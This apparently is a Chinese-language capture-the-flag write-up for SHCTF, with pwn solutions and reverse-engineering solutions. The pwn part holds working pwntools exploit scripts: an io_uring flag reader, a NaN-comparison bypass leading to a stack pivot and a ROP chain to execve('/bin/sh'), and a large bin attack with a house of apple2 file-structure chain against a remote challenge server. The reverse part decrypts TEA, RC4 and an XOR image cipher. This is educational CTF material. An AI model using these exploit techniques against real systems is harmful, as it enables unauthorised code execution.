1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 static inline __attribute__((always_inline)) long syscall6(long n, long a1, long a2, long a3, long a4, long a5, long a6) { long ret; __asm__ volatile ( "movq %1, %%rax\n\t" "movq %2, %%rdi\n\t" "movq %3, %%rsi\n\t" "movq %4, %%rdx\n\t" "movq %5, %%r10\n\t" "movq %6, %%r8\n\t" "movq %7, %%r9\n\t" "syscall\n\t" "movq %%rax, %0" : "=r" (ret) : "g" (n), "g" (a1), "g" (a2), "g" (a3), "g" (a4), "g" (a5), "g" (a6) : "rax" , "rdi" , "rsi" , "rdx" , "r10" , "r8" , "r9" , "rcx" , "r11" , "memory" ); return ret; } void _start // 1. 初始化 struct io_uring_params p; for (int i = 0; i < sizeof(p)/8; i++) ((long*)&p)[i] = 0 ; int ring_fd = syscall6(425 , 8 , (long)&p, 0 , 0 , 0 , 0 ); unsigned char *sq_ptr = (unsigned char *)syscall6(9 , 0 , 0 x1000, 3 , 1 , ring_fd, 0 ); struct io_uring_sqe *sqes = (struct io_uring_sqe *)syscall6(9 , 0 , 0 x1000, 3 , 1 , ring_fd, 0 x10000000); unsigned int *sq_tail = (unsigned int *)(sq_ptr + p.sq_off.tail); unsigned int *sq_array = (unsigned int *)(sq_ptr + p.sq_off.array); // ========================================== // 第一步:Open /flag (阻塞等待) // ========================================== // 路径放在 0 x800 (安全) char *path = (char *)(sq_ptr + 0 x800); *(unsigned long long *)path = 0 x67616c662f; // "/flag" sqes[0 ].opcode = 18 ; // OPENAT sqes[0 ].fd = -100 ; sqes[0 ].addr = (unsigned long)path; sqes[0 ].open_flags = 0 ; sqes[0 ].flags = 0 ; sq_array[0 ] = 0 ; *(volatile unsigned int *)sq_tail = 1 ; // 等待 1 个任务完成 syscall6(426 , ring_fd, 1 , 1 , 0 , 0 , 0 ); // ========================================== // 第二步:Read FD 3 , 4 , 5 (阻塞等待) // ========================================== // 【修正】地址改回 0 x900 (在 0 x1000 范围内) // FD 3 -> 0 x900 // FD 4 -> 0 xA00 // FD 5 -> 0 xB00 for(int i=0 ; i<3 ; i++) { sqes[i].opcode = 22 ; // READ sqes[i].fd = 3 + i; sqes[i].addr = (unsigned long)(sq_ptr + 0 x900 + (i * 0 x100)); // 修正回 0x900 sqes[i].len = 0x100; sqes[i].flags = 0; sq_array[i] = i; } // 重新提交 3 个 unsigned int current_tail = *sq_tail; for (int i=0; i<3; i++) sq_array[(current_tail + i) & 7] = i; *(volatile unsigned int *)sq_tail = current_tail + 3; // 等待 3 个任务完成 syscall6(426, ring_fd, 3, 3, 0, 0, 0); // ========================================== // 第三步:Write (输出结果) // ========================================== sqes[0].opcode = 23; // WRITE sqes[0].fd = 1; // STDOUT sqes[0].addr = (unsigned long)(sq_ptr + 0x900); // 从 0x900 开始打印 sqes[0].len = 0x300; // 打印 3 个 block sqes[0].flags = 0; current_tail = *sq_tail; sq_array[current_tail & 7] = 0; *(volatile unsigned int *)sq_tail = current_tail + 1; // 等待 1 个任务完成 syscall6(426, ring_fd, 1, 1, 0, 0, 0); while (1) {} }
Earth_Online 提示IEEE754浮点数规则,那么这题大概率就是跟浮点数转换或者类型转换错误导致的溢出有关了。看保护大概率就是有溢出了,ida里找溢出点
main函数分析一下可以在emergency_relief函数中构造一个NAN( IEEE754 浮点数标准中的一个特殊值),”Not a Number”的缩写,一般是由0.0 / 0.0 这种非法运算产生的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 int __fastcall __noreturn main (int argc, const char **argv, const char **envp) { unsigned int seed; int n4; init(argc, argv, envp); seed = time(0 ); srand(seed); puts ("Welcome to Earth Online!!!" ); puts ("You will get 10.0$ to live." ); puts ("You need to earn money and buy food everyday." ); puts ("You need to eat at least 0.5 kg of food every 3 days." ); puts ("Emergency relief food available when starving (price depends on your wealth)." ); puts (aReliefPriceFor); puts ("Have fun!!!\n" ); while ( 1 ) { menu(); __isoc99_scanf("%d" , &n4); getchar(); if ( n4 == 4 ) { puts ("Thanks for playing!" ); exit (0 ); } if ( n4 > 4 ) break ; switch ( n4 ) { case 3 : buy_house(); break ; case 1 : supermarket(); break ; case 2 : work(); break ; default : goto LABEL_12; } LABEL_13: if ( !(++day % 3 ) ) { printf ("\n=== Day %d Summary ===\n" , day); puts ("3 days have passed. You need to consume 0.5 kg of food." ); if ( *(double *)&food < 0.5 ) { printf (&format_, *(double *)&food); puts (&s_); emergency_relief(); if ( *(double *)&food < 0.5 ) { puts (&s__0); puts (&s__1); exit (0 ); } *(double *)&food = *(double *)&food - 0.5 ; puts (&s__2); printf (&format__0, *(double *)&food); } else { *(double *)&food = *(double *)&food - 0.5 ; puts (&s__3); printf (&format__0, *(double *)&food); } puts (&s__4); } } LABEL_12: puts ("Invalid choice!" ); goto LABEL_13; }
分析一下就是价格与数量大致是:
price = money / 2buy_all_amount = money / price
当 money == 0 时:
price = 0 / 2 = 0buy_all_amount = 0 / 0 = NaN
即通过正常流程制造出 NaN(不异常退出)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 int emergency_relief () { double v1; int n3; double v3; double v4; double v5; double v6; puts (asc_4030B8); puts ("You don't have enough food! Special relief food is available." ); puts ("Warning: Relief food price increases with your wealth!" ); v5 = 1.0 ; v6 = *(double *)&money / 2.0 * 1.0 ; if ( v6 > 5.0 ) v6 = 5.0 ; puts ("\n=== Relief Food Market ===" ); printf ("Normal supermarket price: $%.1f/kg\n" , v5); printf ("Your current money: $%.1f\n" , *(double *)&money); printf (aReliefFoodPric, *(double *)&money, v6); puts ("Note: Richer players pay more! (Min: $0.0/kg, Max: $5.0/kg)\n" ); while ( 1 ) { while ( 1 ) { puts ("1.> Buy relief food" ); puts ("2.> Buy All (use all money to buy relief food)" ); puts ("3.> Refuse relief (GAME OVER)" ); printf ("Choice $" ); __isoc99_scanf("%d" , &n3); getchar(); if ( n3 == 3 ) { puts (asc_403450); puts ("GAME OVER!" ); exit (0 ); } if ( n3 <= 3 ) break ; LABEL_16: puts ("Invalid choice!" ); } if ( n3 != 1 ) break ; printf ("How much relief food do you want to buy? (kg) $" ); __isoc99_scanf("%lf" , &v1); getchar(); if ( v1 > 0.0 ) { v3 = v1 * v6; if ( *(double *)&money >= v1 * v6 ) { *(double *)&money = *(double *)&money - v3; *(double *)&food = v1 + *(double *)&food; printf (&format__9, v1, v6); printf (&format__10, v3); printf (&format__3, *(double *)&money); return printf (&format__4, *(double *)&food); } printf (&format__11, v3, *(double *)&money); puts ("Consider using 'Buy All' option." ); } else { puts ("Invalid amount!" ); } } if ( n3 != 2 ) goto LABEL_16; v1 = *(double *)&money / v6; v4 = *(double *)&money; money = 0 ; *(double *)&food = v1 + *(double *)&food; printf (&format__12, v1, v6); printf (&format__2, v4); printf (&format__3, *(double *)&money); return printf (&format__4, *(double *)&food); }
程序中用很多comisd指令来判断钱够不够,双精度浮点数比较。
当比较的两个数中至少有一个是 NaN 时,比较结果就是 “unordered”(无序状态)。
这两个函数存在很多这样的判断,我们可以利用这个NaN绕过
buy_house 的购房资金检查supermarket 的卖出判断
buy_house里明显的栈溢出,size可以控制,buf离rbp就0x50个字节,绕过前面的if判断就是ret2libc。绕判断就用前面的NaN去推进游戏进度
推游戏进度
前 3 天都进超市后返回(不赚钱不买食物),触发第一次救济。
第一次救济选 Buy All,把 money 变成 0。
继续若干天空过,触发下一次救济。
第二次救济再选 Buy All,触发 0/0 => NaN,使 food = NaN。
进超市 Sell All,把 money 传播为 NaN。
这里要用一次栈迁移,如果这里直接栈溢出回main的话,变量有点难控制。不一定能再次安全回这里,直接利用函数的leave和read的lea去吧栈放在bss上。在利用prinf泄露libc,然后在rop就行
这里注意下最后的rop链用io_stdout,下面是用0填充后,调试发现报错,原因是printf内部打印rbp-0x40的数据时候会访问附近的地址变量,这里需要设置一个合法的file指针值来保证prinf完整执行(又感觉多此一举了,其实吧add_rsp和stdout直接删了也能行,写wp的时候才注意到)
完整状态
这样的rop也行,不要stdout
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 from pwn import *context(os='linux' , arch='amd64' , log_level='debug' ) elf = ELF('./pwn' ) libc = ELF('./libc.so.6' ) p = process('./pwn' ) def xilker (x, code=95 ): return f"\x1b[{code} m{x} \x1b[0m" vm_entry = 0x40222D vm_rbp = 0x406070 overflow_size = 0x400 add_rsp_8 = 0x401016 ret = 0x40101A def choose (n ): p.sendlineafter(b"Choice $" , str (n).encode()) def no_op_day (): choose(1 ) choose(5 ) def reach_money_zero_relief (): for _ in range (3 ): no_op_day() choose(2 ) def reach_zero_div_zero_relief (): for _ in range (12 ): no_op_day() choose(2 ) def make_money_nan (): choose(1 ) choose(4 ) def trigger_overflow (payload ): choose(3 ) p.sendlineafter(b"Enter size $" , str (overflow_size).encode()) p.sendafter(b"characters) $" , payload) reach_money_zero_relief() reach_zero_div_zero_relief() make_money_nan() payload = flat([ b'A' * 0x50 , p64(vm_rbp), p64(vm_entry) ]) trigger_overflow(payload) p.recvuntil(b"(You can write up to " ) leak_raw = p.recvuntil(b" characters" , drop=True ) printf_leak = int (leak_raw) libc_base = printf_leak - libc.symbols['printf' ] print (xilker(f"printf_leak --> {hex (printf_leak)} " ))print (xilker(f"libc_base --> {hex (libc_base)} " ))p.recvuntil(b") $" ) libc.address = libc_base rop = ROP(libc) pop_rdi = rop.find_gadget(['pop rdi' , 'ret' ]).address pop_rsi_gadget = rop.find_gadget(['pop rsi' , 'ret' ]) pop_rsi = pop_rsi_gadget.address if pop_rsi_gadget else 0x40254B execve = libc.symbols['execve' ] io_stdout = libc.symbols['_IO_2_1_stdout_' ] stage_base = 0x406020 sh_addr = stage_base + 0xB0 argv_addr = stage_base + 0xC0 payload = b'\x00' * 0x50 payload += p64(0x0 ) payload += p64(add_rsp_8) payload += p64(io_stdout) payload += p64(pop_rdi) payload += p64(sh_addr) payload += p64(pop_rsi) payload += p64(argv_addr) payload += p64(ret) payload += p64(execve) payload = payload.ljust(0xB0 , b'\x00' ) payload += b'/bin/sh\x00' payload += p64(sh_addr) payload += p64(0 ) p.send(payload.ljust(0x400 , b'\x00' )) p.interactive()
Large Manager
给了uaf,直接泄露heap地址和libc地址
无堆溢出
large bin attack,申请出来IO_list_all打house of apple2链子
这题没有堆溢出,如果有堆溢出,可以打apple2的变体,fake_heap的上方伪造一个0x20的小堆,来修改IO的头部为sh; (两个空格)然后在ogg的位置写system即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 from pwn import * context (os='linux' , arch='amd64' , log_level='debug' ) elf = ELF('./power' ) libc = ELF('./libc.so.6' ) #p = process('./power' ) p = remote('challenge.shc.tf' , 31044 ) def xilker(x, code=95 ): return f"\x1b[{code}m{x}\x1b[0m" def cmd(idx): p.sendlineafter(b'choice: ' , str(idx).encode()) def add(size, idx, data): cmd(1 ) p.sendlineafter(b'size of the record: ' , str(size).encode()) p.sendlineafter(b'index of the record: ' , str(idx).encode()) p.sendafter(b'content of the record: ' , data) def show(idx): cmd(2 ) p.sendlineafter(b'index of the record: ' , str(idx).encode()) def free (idx): cmd(3 ) p.sendlineafter(b'record: ' , str(idx).encode()) def edit(idx, data): cmd(4 ) p.sendlineafter(b'index of the record: ' , str(idx).encode()) p.sendafter(b'content of the record: ' , data) ogg = [0xebc81 , 0xebc85 , 0xebc88 , 0xebce2 , 0xebd38 , 0xebd3f ,0xebd43 ] add(0x520 , 0 , 'a' *8 ) add(0x510 , 1 , 'a' *8 ) add(0x510 , 2 , 'a' *8 ) free (0 )show(0 ) libc_base = u64(p.recvuntil('\x7f' )[-6 :].ljust(8 ,b'\x00' )) - 0x21ace0 log .success(xilker(f'l ibc_base-->{hex(libc_base)}')) add(0x550, 3, ' a'*8) edit(0, b' a'*0x10) show(0) p.recvuntil(b' a' * 0x10) heap_base = u64(p.recv(6).ljust(8, b' \x00')) - 0x290 log.success(xilker(f' heap_base-->{hex(heap_base)}')) _IO_list_all = libc_base + libc.sym[' _IO_list_all'] _IO_wfile_jumps = libc_base + libc.sym[' _IO_wfile_jumps'] _IO_stdfile_2_lock = libc_base + 0x21ca60 log.success(xilker(f' heap_base-->{hex(_IO_stdfile_2_lock)}')) system_addr = libc_base + libc.sym[' system'] target = libc_base + 0x21ace0 # main_arena + 86 log.success(xilker(f' IO-->{hex(target)}')) free(2) # 用来伪造IO结构体 pay = p64(0) + p64(target) + p64(heap_base + 0x290) + p64(_IO_list_all-0x20) edit(0, pay) add(0x550, 4, ' a'*8) heap_addr = heap_base + 0x290 + 0x520 + 0x530 log.success(xilker(f' IO_heap-->{hex(heap_addr )}')) pay = b' \x00'pay = pay.ljust(0x18 , b'\x00' ) + p64(1 ) pay = pay.ljust(0x90 , b'\x00' ) + p64(heap_addr + 0xe0 ) pay = pay.ljust(0xc8 , b'\x00' ) + p64(_IO_wfile_jumps) # 0xd8 的位置vtable。指向 _IO_wfile_jumps 绕过 GLIBC 的虚函数表检查。 pay = pay.ljust(0xd0 + 0xe0 , b'\x00' ) + p64(heap_addr + 0xe0 + 0xe8 ) # 0xd0 是IO结构体大小,0xe0 指向刚才设置的 _wide_data 地址。 pay = pay.ljust(0xd0 + 0xe8 + 0x68 , b'\x00' ) + p64(libc_base+ogg[0 ])# _IO_wide_data 结构体中,偏移 0xe0 处存放的是这个结构体自己的虚函数表指针(称之为 _wide_vtable),0x68 是 _IO_wfile_overflow 在虚函数表中的偏移。 edit(2 , pay) #gdb.attach(p) cmd(5 ) p.interactive()
Reverse部分 a_cup_of_tea
先输入然后进行一次加密
就是分两次使用key对指定的密文进行对比和加密。吧密文拿出来用key解一次就行了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 import structMASK = 0xFFFFFFFF DELTA = 0x9E3779B9 def key_words (s: bytes ): return list (struct.unpack("<4I" , s)) def tea_dec (v0, v1, k ): k0, k1, k2, k3 = k sumv = (DELTA * 32 ) & MASK for _ in range (32 ): v1 = (v1 - (((v0 + sumv) & MASK) ^ (((v0 << 4 ) + k2) & MASK) ^ (((v0 >> 5 ) + k3) & MASK))) & MASK v0 = (v0 - (((v1 + sumv) & MASK) ^ (((v1 << 4 ) + k0) & MASK) ^ (((v1 >> 5 ) + k1) & MASK))) & MASK sumv = (sumv - DELTA) & MASK return v0, v1 k = key_words(b"welcome_to_SHCTF" ) c1 = (0x9AB5D2E1 , 0xBD37C059 ) c2 = (0xA5A607AD , 0x946EB834 ) p1 = tea_dec(*c1, k) p2 = tea_dec(*c2, k) pw = struct.pack("<4I" , *(p1 + p2)) print (pw)print (pw.decode("latin1" ))

Safe Image Encryption 拿到加密图片先获取图片像素尺寸,图片类型,使用xxd或者010来查看图片结构,然后吧图片转为RGBA模式
提示了key为1003长度,且PNG文件头固定为: 89 50 4E 47 0D 0A 1A 0A IHDR chunk的结构是已知的。先恢复密钥
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 """ = from PIL import Image import struct def recover_key_from_png(encrypted_png_path): img = Image.open(encrypted_png_path) width, height = img.size print(f"图片尺寸: {width}x{height}") # 转换为RGBA模式 if img.mode != 'RGBA': img = img.convert('RGBA') pixels = img.load() # 初始化密钥数组(1003字节) key = bytearray(1003) key_found = [False] * 1003 # PNG文件头(前8字节) png_header = bytes([0x89, 0x50, 0x4E, 0x47, 0x0D, 0x0A, 0x1A, 0x0A]) print("尝试从alpha通道恢复密钥...") assumed_alpha = 255 recovered_count = 0 for row in range(height): for col in range(width): i = 4 * (col + row * width) # 获取加密的像素 encrypted_pixel = pixels[col, row] key_idx = (i + 3) % 1003 if not key_found[key_idx]: # 假设alpha是255 xor_result = encrypted_pixel[3] ^ assumed_alpha key_byte = ((xor_result + 16) & 0xFF) ^ 0x55 key[key_idx] = key_byte key_found[key_idx] = True recovered_count += 1 print(f"从alpha通道恢复了 {recovered_count} 个密钥字节") print(f"密钥覆盖率: {sum(key_found)}/1003 = {sum(key_found)/1003*100:.1f}%") if sum(key_found) < 1003: print("\n尝试从边缘像素恢复...") return bytes(key), key_found def save_key(key, filename): """ 保存密钥到文件""" with open(filename, 'wb') as f: f.write(key) print(f"密钥已保存到: {filename}") if __name__ == "__main__": encrypted_png = "encrypt.png" print("=" * 60) print("PNG密钥恢复工具") print("=" * 60) key, key_found = recover_key_from_png(encrypted_png) if sum(key_found) == 1003: print("\n✓ 成功恢复完整密钥!") save_key(key, "recovered_key.bin") else: print(f"\n⚠ 部分密钥恢复 ({sum(key_found)}/1003)") save_key(key, "partial_key.bin") print("\n提示:可能需要其他方法来恢复剩余的密钥字节")
加密公式
对于图片中位置为 (col, row) 的像素,其在数据中的索引为:
1 i = 4 * (col + row * width)
每个像素的4个通道使用不同的加密密钥:
R通道 (红色)
1 encrypted[0 ] = original[0 ] ^ (col*col + key[i%1003 ] + (key[i%1003 ] ^ 0xAA ))
G通道 (绿色)
1 encrypted[1 ] = original[1 ] ^ (key[(i+1 )%1003 ] ^ (col*row) ^ (3 *key[i%1003 ]))
B通道 (蓝色)
1 encrypted[2 ] = original[2 ] ^ (row*row + ((2 *key[(i+2 )%1003 ]) ^ 0x66 ))
A通道 (透明度)
1 encrypted[3 ] = original[3 ] ^ ((key[(i+3 )%1003 ] ^ 0x55 ) - 16 )
3.2 密钥使用方式
密钥以循环方式使用:key[i % 1003]
每个像素使用4个连续的密钥字节
密钥与像素位置(行列坐标)结合生成最终的加密密钥
PNG图片的alpha通常是255,我们可以利用这一点和异或的性质反推出密钥为:
1 2 3 The village of Hoori lies deep in the middle of the mountains, inaccessible by rail. Since there isn't much interaction with its surroundings, the town seems like it is stuck in the past...
找到了密钥和加密算法就可以解密出flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 from PIL import Imageimport structdef decrypt_png (encrypted_path, key_path, output_path ): with open (key_path, 'rb' ) as f: key = f.read() key_len = len (key) print (f"密钥长度: {key_len} " ) if key_len != 1003 : print (f"警告: 密钥长度应该是1003,当前是{key_len} " ) img = Image.open (encrypted_path) width, height = img.size print (f"图片尺寸: {width} x{height} " ) if img.mode != 'RGBA' : img = img.convert('RGBA' ) pixels = img.load() decrypted_img = Image.new('RGBA' , (width, height)) decrypted_pixels = decrypted_img.load() for row in range (height): for col in range (width): i = 4 * (col + row * width) encrypted_pixel = pixels[col, row] k0 = key[i % key_len] k1 = key[(i + 1 ) % key_len] k2 = key[(i + 2 ) % key_len] k3 = key[(i + 3 ) % key_len] xor_key_0 = (col * col + k0 + (k0 ^ 0xAA )) & 0xFF xor_key_1 = (k1 ^ (col * row) ^ (3 * k0)) & 0xFF xor_key_2 = (row * row + ((2 * k2) ^ 0x66 )) & 0xFF xor_key_3 = ((k3 ^ 0x55 ) - 16 ) & 0xFF r = encrypted_pixel[0 ] ^ xor_key_0 g = encrypted_pixel[1 ] ^ xor_key_1 b = encrypted_pixel[2 ] ^ xor_key_2 a = encrypted_pixel[3 ] ^ xor_key_3 decrypted_pixels[col, row] = (r, g, b, a) if (row + 1 ) % 100 == 0 : print (f"解密进度: {row + 1 } /{height} " ) decrypted_img.save(output_path) print (f"解密完成!已保存到: {output_path} " ) if __name__ == "__main__" : import sys if len (sys.argv) != 4 : print ("用法: python decrypt.py <encrypted.png> <key_file> <decrypted.png>" ) print ("示例: python decrypt.py encrypt.png key.txt decrypted.png" ) sys.exit(1 ) encrypted_path = sys.argv[1 ] key_path = sys.argv[2 ] output_path = sys.argv[3 ] decrypt_png(encrypted_path, key_path, output_path) SHCTF{@lPh4_b1T_L3Ak_th3_kEy_bUt_Ci4ll0!!}
damagedPE 程序一开始是直接运行不了的,用010看文件结构,根据题目名猜测是对PE结构做了手脚
主要要看的
e_magic (0x00): 必须是 0x5A4D (“MZ”)e_lfanew (0x3C): 指向PE头的偏移地址 ,通常是 0x80 或 0x100
PE文件结构表
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ┌─────────────────────────────────┐ │ DOS Header (64 bytes) │ ← MZ头,兼容DOS ├─────────────────────────────────┤ │ DOS Stub (可变长度) │ ← DOS存根程序 ├─────────────────────────────────┤ │ PE Signature (4 bytes) │ ← "PE\0\0" ├─────────────────────────────────┤ │ COFF Header (20 bytes) │ ← 文件头 ├─────────────────────────────────┤ │ Optional Header (224/240 bytes)│ ← 可选头 ├─────────────────────────────────┤ │ Section Table │ ← 节表 ├─────────────────────────────────┤ │ Section 1 (.text) │ ← 代码段 ├─────────────────────────────────┤ │ Section 2 (.data) │ ← 数据段 ├─────────────────────────────────┤ │ Section 3 (.rdata) │ ← 只读数据 ├─────────────────────────────────┤ │ Section N (...) │ ← 其他段 └─────────────────────────────────┘
IAT表解释
Import Address Table (导入地址表) 是PE文件中用于存储外部函数地址的表。Windows程序需要调用系统API(如CreateFileA、ReadFile等),这些函数位于DLL中,IAT记录了这些函数的地址。
010打开观察
吧SH改为PE即可正常运行程序。在 DOS Header 中这个位置的值对应e_lfanew,而他如果是PE\0\0证明文件完好,不是的话则会导致程序无法正常运行
根据提示去找IAT导入表第二项
1 SHCTF{pe_struct_h3ad3r_m4g1c_CreateFileA}
where are you 逻辑都在tls回调中。对real_func进行了异或初始化。可以动调直接构建函数去观察。找到final_key的位置,从内存中提出来key,然后rc4解密就行
找出密生成的密钥
tls回调,真正的逻辑在这里
加密函数是很明显的rc4了
1 0xEA,0x64,0x65,0x15,0xFF,0xA,0xAD,0x41,0x6F,0x81,0xA1,0x7B,0xA8,0xD0,0x5E,0x69,0x74,0x92,0x6A,0xE3,0xBD,0x6B,0x33,0x97,0x2D,0xC2,0xB5,0xFA,0xD0,0x8F,0x6D,0x3F,0xAD,0x0,0xD0,0x91
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 seed = b"MyS3cr3tS33d" final_key = bytearray(16) for i in range(16): final_key[i] = (7 * i + (seed[i % 12] ^ 0xAA)) & 0xFF def rc4_ksa(key): S = list(range(256)) j = 0 for i in range(256): j = (j + S[i] + key[i % len(key)]) % 256 S[i], S[j] = S[j], S[i] return S def rc4_crypt(data, key): S = rc4_ksa(key) i = j = 0 out = bytearray() for byte in data: i = (i + 1) % 256 j = (j + S[i]) % 256 S[i], S[j] = S[j], S[i] k = S[(S[i] + S[j]) % 256] out.append(byte ^ k) return out cipher = bytes([ 0xEA,0x64,0x65,0x15,0xFF,0x0A,0xAD,0x41,0x6F, 0x81,0xA1,0x7B,0xA8,0xD0,0x5E,0x69,0x74,0x92, 0x6A,0xE3,0xBD,0x6B,0x33,0x97,0x2D,0xC2,0xB5, 0xFA,0xD0,0x8F,0x6D,0x3F,0xAD,0x00,0xD0,0x91 ]) plain = rc4_crypt(cipher, final_key) print ("[+] flag:" , plain.decode())
LicenseVerifier python的exe常见思路,exe->pyc->py
可以先简单反汇编一下,发现这里的逻辑是缺失的。但是我们可以获得一些信息来帮助我们分析。下面需要我们深入字节码分析
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 import os import sys import ctypes import sys_core BASE_DIR = os.path.dirname(__file__) def _load_library(name: str) -> bool: "" "Attempts to load a DLL for environment setup." "" path = os.path.join(BASE_DIR, name) if not os.path.exists(path): return False else : try: lib = ctypes.WinDLL(path) for init_func in ['init_vm' , 'hook_init' , 'init' ]: if hasattr(lib, init_func): pass else : try: getattr(lib, init_func)() except Exception: pass return True except Exception: return False return True def _check_decoy() -> None: "" "Checks for decoy flags (CTF element)." "" path = os.path.join(BASE_DIR, 'decoy.dll' ) if os.path.exists(path) is None: try: lib = ctypes.WinDLL(path) f = lib.get_decoy_flag except Exception: pass fake_flag_path = os.path.join(BASE_DIR, 'fake_flag.txt' ) if os.path.exists(fake_flag_path) is None: pass with open(fake_flag_path, 'r' , encoding='utf-8' , errors='ignore' ) as f, print (f'Hint: {f.read() / f.read().strip()}' ): except Exception: return None def main(): "" "Main entry point for the License Verifier." "" print ('License Verifier v1.0' ) print ('=====================' ) _check_decoy() if _load_library('hook.dll' ): print ('[System] Hook library loaded.' ) try: license_key = input('Enter License Key: ' ).strip() except EOFError: return None if sys_core.verify_license(license_key) and print ('\n[Success] License Validated. Access Granted.' ): print ('\n[Error] Invalid License Key.' ) sys.exit(1) if __name__ == '__main__' : main()
正常无法反编译,从字节码分析原因,先了解一下pyc文件结构
2. 文件结构详解 2.1 Python 3.3-3.6 格式 1 2 3 4 5 6 7 8 9 ┌─────────────────────────────────────┐ │ Magic Number (4 bytes) │ 0x00-0x03 ├─────────────────────────────────────┤ │ Timestamp (4 bytes) │ 0x04-0x07 ├─────────────────────────────────────┤ │ Source Size (4 bytes, 3.3+) │ 0x08-0x0B ├─────────────────────────────────────┤ │ Marshal Data (N bytes) │ 0x0C-EOF └─────────────────────────────────────┘
2.2 Python 3.7-3.12 格式 1 2 3 4 5 6 7 8 9 10 11 ┌─────────────────────────────────────┐ │ Magic Number (4 bytes) │ 0x00-0x03 ├─────────────────────────────────────┤ │ Flags (4 bytes) │ 0x04-0x07 │ - bit 0: hash-based │ │ - bit 1: check source │ ├─────────────────────────────────────┤ │ Timestamp/Hash (8 bytes) │ 0x08-0x0F (可选) ├─────────────────────────────────────┤ │ Marshal Data (N bytes) │ 0x10-EOF └─────────────────────────────────────┘
2.3 Python 3.13 格式(本题) 1 2 3 4 5 6 7 8 9 10 11 ┌─────────────────────────────────────┐ │ Magic Number (4 bytes) │ 0x00-0x03 │ 0xf3 0x0d 0x0d 0x0a │ (3.13.0rc3) ├─────────────────────────────────────┤ │ Flags (4 bytes) │ 0x04-0x07 │ 0x00 0x00 0x00 0x00 │ ├─────────────────────────────────────┤ │ Marshal Data (N bytes) │ 0x08-EOF │ - TYPE_CODE (0xe3) │ 第一个字节 │ - Code Object Data │ └─────────────────────────────────────┘
2.4 Magic Number对照表
Python版本
Magic Number (hex)
Magic Number (int)
3.6
33 0d 0d 0a3379
3.7
42 0d 0d 0a3394
3.8
55 0d 0d 0a3413
3.9
61 0d 0d 0a3425
3.10
6f 0d 0d 0a3439
3.11
a7 0d 0d 0a3495
3.12
cb 0d 0d 0a3531
3.13
f3 0d 0d 0a3571
2.5 Marshal类型码 Marshal是Python的序列化格式,常见类型码:
类型码 (hex)
类型
说明
0x00TYPE_NULL
空值
0x4eTYPE_NONE
None
0x46TYPE_FALSE
False
0x54TYPE_TRUE
True
0x69TYPE_INT
整数
0x66TYPE_FLOAT
浮点数
0x73TYPE_STRING
字节串
0x75TYPE_UNICODE
Unicode字符串
0x63TYPE_CODE
Code对象 (3.6-3.12)
0xe3TYPE_CODE
Code对象 (3.13+)
0x28TYPE_TUPLE
元组
0x5bTYPE_LIST
列表
我们可以用一个诊断问题的脚本来测试哪里出现了问题
